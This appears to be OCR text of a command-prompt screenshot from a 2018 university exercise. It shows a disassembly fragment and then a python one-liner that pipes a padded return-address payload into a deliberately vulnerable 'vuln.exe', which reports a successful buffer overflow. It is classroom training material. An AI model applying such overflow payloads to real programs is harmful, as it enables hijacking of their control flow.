 Командная строка
403bee: 90 nop
403bef: 90 nop
00403bf0 <__CTOR_LIST__>:
403bf0: ff (bad)
403bf1: ff (bad)
403bf2: ff (bad)
403bf3: ff .byte 0xff
00403bf4 <.ctors.65535>:
403bf4: e0 3b loopne 403c31 <__DTOR_LIST__+0x35>
403bf6: 40 inc %eax
403bf7: 00 00 add %al,(%eax)
403bf9: 00 00 add %al,(%eax)
...
00403bfc <__DTOR_LIST__>:
403bfc: ff (bad)
403bfd: ff (bad)
403bfe: ff (bad)
403bff: ff 00 incl (%eax)
403c01: 00 00 add %al,(%eax)
...
C:\Users\EG\Documents\spbu-se2018-autumn\Gordienko\Task04>python -c print(\"aaaaaaaaaaaaaaaaaaaaaa\x60\x14\x40\x00\") | vuln.exe
Enter text here:
You entered: aaaaaaaaaaaaaaaaaaaaaa`@
WOW!
You succesfully did buffer overflow exploit!
C:\Users\EG\Documents\spbu-se2018-autumn\Gordienko\Task04>
ENG
1:16
19.11.2018
1